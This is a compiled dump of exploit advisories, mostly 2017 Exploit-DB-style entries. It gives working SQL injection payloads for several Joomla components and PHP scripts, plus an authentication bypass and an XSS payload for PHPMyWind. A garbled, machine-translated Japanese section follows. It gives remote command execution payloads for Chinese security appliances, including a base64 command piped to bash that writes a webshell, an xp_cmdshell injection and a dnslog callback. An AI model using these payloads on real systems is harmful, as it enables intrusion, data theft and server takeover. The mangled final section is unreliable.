Credit for finding the vulnerabilities, chaining them together, writing the exploit go to Adam Donenfeld (@doadam). Special thanks to Zuk Avraham (@ihackbanme), Yaniv Karta (@shokoluv) and the rest of the Zimperium team for the opportunity (and the paycheck).
Proof of Concept:
https://github.com/doadam/ziVA
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42555.zip
# # # # #
# Exploit Title: Joomla! Component Price Alert 3.0.2 - SQL Injection
# Dork: N/A
# Date: 25.08.2017
# Vendor Homepage: https://www.weborange.eu/
# Software Link: https://extensions.joomla.org/extensions/extension/extension-specific/virtuemart-extensions/price-alert/
# Demo: https://www.weborange.eu/extensions/index.php/extensions-vm3/price-alert-detail
# Version: 3.0.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_price_alert&view=subscribeajax&task=pricealert_ajax&product_id=[SQL]
#
# 64+aND(/*!11100sELeCT*/+0x30783331+/*!11100FrOM*/+(/*!11100SeLeCT*/+cOUNT(*),/*!11100CoNCaT*/((sELEcT(sELECT+/*!11100CoNCAt*/(cAST(dATABASE()+aS+cHAR),0x7e,0x496873616E53656e63616e))+fROM+iNFORMATION_sCHEMA.tABLES+wHERE+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(rAND(0)*2))x+fROM+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a)+AND+1=1
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component Sponsor Wall 8.0 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://pulseextensions.com/
# Software Link: https://extensions.joomla.org/extensions/extension/ads-a-affiliates/sponsors/sponsor-wall/
# Demo: http://demo.pulseextensions.com/sponsor-wall-component-demo/
# Version: 8.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_sponsorwall&task=click&wallid=[SQL]
#
# 86+aND(/*!11100sELeCT*/+0x30783331+/*!11100FrOM*/+(/*!11100SeLeCT*/+cOUNT(*),/*!11100CoNCaT*/((sELEcT(sELECT+/*!11100CoNCAt*/(cAST(dATABASE()+aS+cHAR),0x7e,0x496873616E53656e63616e))+fROM+iNFORMATION_sCHEMA.tABLES+wHERE+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(rAND(0)*2))x+fROM+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a)+AND+1=1
#
# Etc..
# # # # #
# # # # #
# Exploit Title: PHP Classifieds Script 5.6.2 SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: https://scriptoffice.com/
# Software Link: https://soft.scriptoffice.com/projects/classifiedscript/wiki/Main_Menu
# Demo: http://www.classifieddemo.com/
# Version: 5.6.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/[SQL]/
#
# http://localhost/[PATH]/category/[SQL]/
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Affiliate Niche Script 3.4.0 SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: https://scriptoffice.com/
# Software Link: https://soft.scriptoffice.com/projects/affiliatenichescript/wiki/Main_Menu
# Demo: http://demodesigns.affiliatenichescript.com/
# Version: 3.4.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/default_blue/Appliances/Categories/[SQL]/
#
# 1'+uNiOn+sElEct+0x283129,0x283229,0x283329,0x283429,0x283529,0x283629,0x283729,0x3c48313e494853414e2053454e43414e3c2f48313e,0x283929,0x28313029,0x28313129,(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),0x28313329,0x28313429,0x28313529,0x28313629,0x28313729,0x28313829,0x28313929,0x28323029,0x28323129,0x28323229+--+-/
#
# Etc...
# # # # #
# # # # #
# Exploit Title: PHP Coupon Script 6.0 - 'cid' Parameter SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://www.couponscript.com/
# Software Link: http://www.couponscript.com/
# Demo: http://www.couponscript.com/demo/
# Version: 6.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=cat&cid=[SQL]
#
# 34'+/*!00000Procedure*/+/*!00000Analyse*/+(extractvalue(0,/*!00000concat*/(0x27,0x496873616e2053656e63616e,0x3a,@@version)),0)--+-
#
# Etc...
# # # # #
# # # # #
# Exploit Title: iTech Social Networking Script 3.08 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://itechscripts.com/
# Software Link: http://itechscripts.com/social-networking-script/
# Demo: http://social.itechscripts.com
# Version: 3.08
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows the users to inject sql commands ...
#
# Proof of Concept:
#
# http://localhost/[PATH]/timeline.php?token=[SQL]
#
# -5458c74d97b01eae257e44aa9d5bade97baf'++uNiOn+sElEct+(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283229,0x283329,0x283429,0x283529,0x283629,0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229,0x28313329,0x28313429,0x28313529,0x28313629,0x28313729,0x28313829,0x28313929,0x28323029,0x28323129,0x28323229,0x28323329,0x28323429,0x28323529,0x28323629,0x28323729,0x28323829,0x28323929,0x28333029,0x28333129,0x28333229,0x28333329,0x28333429,0x28333529,0x28333629,0x28333729,0x28333829,0x28333929,0x28343029,0x28343129,0x28343229,0x28343329,0x28343429,0x28343529,0x28343629+--+-
#
# http://localhost/[PATH]/photos_of_you.php?token=[SQL]
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component FocalPoint Pro / Free v1.2.3 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://focalpointx.com/
# Software Link: http://focalpointx.com/demos/focalpoint-pro
# Demo: http://focalpointx.com/demos/focalpoint-free/
# Demo: http://focalpointx.com/demos/focalpoint-pro
# Version: 1.2.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_focalpoint&view=location&id=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Bitcoin,Dogecoin Mining 1.0 - Authentication Bypass
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: https://codecanyon.net/user/bousague
# Software Link: https://codecanyon.net/item/bitcoindogecoin-mining-php-script/20315581
# Demo: http://test.z-files.site/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to access the user panel and administration panel ...
#
# Proof of Concept:
#
# http://localhost/[PATH]/
# http://localhost/[PATH]/admincqqq
# User: anything Pass: 'or 1=1 or ''='
#
# Etc...
# # # # #
# # # # #
# Exploit Title: PHP-Lance 1.52 - 'subcat' Parameter SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://www.scriptdemo.com/
# Software Link: http://www.scriptdemo.com/details/phplance/
# Demo: http://www.scriptdemo.com/php-lance/
# Version: 1.52
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/show.php?catid=1&subcat=[SQL]
#
# -1'+unIon(SELEct+0x283129,0x283229,0x283329,0x283429,0x283529,0x283629,0x283729,(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283929,0x28313029)--+-
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component Ajax Quiz 1.8 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://webkul.com/
# Software Link: https://extensions.joomla.org/extensions/extension/living/education-a-culture/ajaxquiz/
# Demo: http://joomla30.webkul.com/ajaxquiz/
# Version: 1.8
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_ajaxquiz&view=ajaxquiz&cid=[SQL]
#
# 60+union+select+(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number+1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z+1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x)--+-
#
# Etc..
# # # # #
# # # # #
# Exploit Title: PHP Jokesite 2.0 - 'joke_id' Parameter SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://www.scriptdemo.com/
# Software Link: http://www.scriptdemo.com/details/phpjokesite2/
# Demo: http://www.scriptdemo.com/php-jokesite/ver2.0/
# Version: 2.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/print.php?joke_id=[SQL]
#
# -230'+unIon(SELEct+0x283129,0x283229,0x3c68313e494853414e2053454e43414e3c2f68313e,0x283429,0x283529,(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229,0x28313329)--+-
#
# Etc...
# # # # #
Exploit Title:PHPMyWind 5.3 has XSS
Exploit Author:小雨
Vendor Homepage:http://phpmywind.com
Software Link:http://phpmywind.com/downloads/PHPMyWind_5.3.zip
Version:5.3
CVE:CVE-2017-12984
$r= $dosql->GetOne("SELECT Max(orderid) AS orderid FROM `#@__message`");
$orderid= (empty($r['orderid']) ? 1 : ($r['orderid'] + 1));
$nickname= htmlspecialchars($nickname);//游客(xxx)
$contact= htmlspecialchars($contact); //联系方式
$content= htmlspecialchars($content); //留言内容
$posttime= GetMkTime(time());
$ip= gethostbyname($_SERVER['REMOTE_ADDR']);
$sql= "INSERT INTO `#@__message` (siteid, nickname, contact, content, orderid, posttime, htop, rtop, checkinfo, ip) VALUES (1, '$nickname', '$contact', '$content', '$orderid', '$posttime', '', '', 'false', '$ip')";
if($dosql->ExecNoneQuery($sql))
{
ShowMsg('留言成功,感谢您的支持!','message.php');
exit();
}
}
可以看出使用htmlspecialchars进行过滤,带入库中.
跟进content参数。
127.0.0.1/PHPMyWind_5.3/admin/ message_update.php
<?php require_once(dirname(__FILE__).'/inc/config.inc.php');IsModelPriv('message'); ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>修改留言</title>
<link href="templates/style/admin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="templates/js/jquery.min.js"></script>
<script type="text/javascript" src="templates/js/checkf.func.js"></script>
<script type="text/javascript" src="editor/kindeditor-min.js"></script>
<script type="text/javascript" src="editor/lang/zh_CN.js"></script>
</head>
<body>
<?php
$row = $dosql->GetOne("SELECT * FROM `#@__message` WHERE `id`=$id");
?>
<div class="formHeader"> <span class="title">修改留言</span> <a href="javascript:location.reload();" class="reload">刷新</a> </div>
<form name="form" id="form" method="post" action="message_save.php">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="formTable">
<tr>
<td width="25%" height="40" align="right">用户名:</td>
<td width="75%"><strong><?php echo $row['nickname'] ?></strong></td>
</tr>
<tr>
<td height="40" align="right">联系方式:</td>
<td><input type="text" name="contact" id="contact" class="input" value="<?php echo $row['contact'] ?>" /></td>
</tr>
<tr>
<td height="198" align="right">留言内容:</td>
<td><textarea name="content" id="content"><?php echo $row['content'] ?></textarea>
<script>
p:33
<td><textarea name="content" id="content"><?php echo $row['content'] ?></textarea>
后台直接取出content参数,数据并未进行转义操作。
EXP: “><img/src=x onerror=alert(2001)><“‘
1。Qizhi Fortress(CNVD-2019-20835)の前でのリモートコマンド実行の脆弱性1。http://10.20.10.11にアクセス/リスナー/cluster_manage.php :返品「OK」。 (許可されていない、ログインは必要ありません)2。GetShellへの次のリンクをご覧ください。実行が成功した後、1つの文でPHPを生成3https://10.20.10.10/ha_request.php?action=installipaddr=10.20.10.11node_id=1 $ {ifs} | `echo $ {ifs} ' ZWNOBYANPD9WAHAGQGV2YWOJF9SRVFVRVNUWZEWMDG2XSK7PZ7PZ4NPJ4VDMFYL3D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3VYY2VZL3FYY29KZSS9SYMO3NY5WHAK} { d | bash` | $ {ifs} | echo $ {ifs} 3.getShellアクセスpath:/var/www/shtere/resources/qrcode/lbj77.php 3https://10.20.10.10/shterm/resources/qrcode/lbj77.php(pishaud :
post /shterm/listener/tui_update.php
a=['t'; import os; os.popen( 'whoami')# ']

2。TIANRONGXINTOPAPP-LB LOAD BALANCING SYSTAM SQL INDECTIONの脆弱性
1.USE POC:POST /ACC/CLSF/REPORT/DATASOURCE.PHP HTTP/1.1HOST: LocalHostConnection: CloseAccept: Text/JavaScript、Text/HTML、Application/XML、Text/Xml Mac OS X 10_15_5)AppleWebkit/537.36(Khtml、geckoのように)Chrome/84.0.4147.105 Safari/537.36Accept-Language: Zh-Cn、Zh; Q=0.9Content-Type: Application/x-www-form-urlencodedt=le=0s=tl=1vid=1+select 1,2,3,4,5,6,7,8,9、Substr( 'a'、1,1)、11,12,13,14,15,16,17,18,19,20,21,22-+gid=0l mt=10o=r_speedasc=falsep=8lipf=lipt=ripf=ript=dscp=dscp=lpf=lpt=rpf=rpt=rpt=@。 2.2歴史的な抜け穴はまだ再現できます。
2.2歴史的な抜け穴はまだ再現できます。
https://www.uedbox.com/post/21626/
ユーザー名とパスワード: ID(TianRongxinロードバランシングTopapp-LBシステムは、パスワードなしで直接ログインします)
https://www.uedbox.com/post/22193/username : ping 9928e5.dnslog.info;エコーパスワード:
3。UFIDAGRP-U8注射
poc:post/proxy http/1.1content-type:アプリケーション/x-www-form-urlencodeduser-agent: mozilla/4.0(互換; msie 6.0;)host: localhostcontent-lengtent-length-length-length-lengther-connefy3360 Keep-Alivecache-Control: No-Cachecver=9.8.0DP=?XMLバージョン='1.0'エンコード='GB2312'?r9Packetバージョン='1'DataFormatxml/dataFormatr9FunctionNameas_Datarequest Format='Text'DataSetProviderData/data/paramnamedAta/namedata format=' text'exec xp_cmdshell 'whoami'/data/param/params/r9function/r9packet 
4。GreenAlliance UTS包括的な脅威プローブ管理者が自由にログインします
論理的脆弱性、使用方法のリファレンス:https://www.hackbug.net/archives/112.html
1。Loginパケットを変更する{'Status':False、' mag ': ''} - {'status':true、' mag ': ''}
2。
3.もう一度ログインして、前のデータパケットでパスワードMD5パスワードを置き換えます
4.正常にログインします
 脆弱性実際のケース:
脆弱性実際のケース:
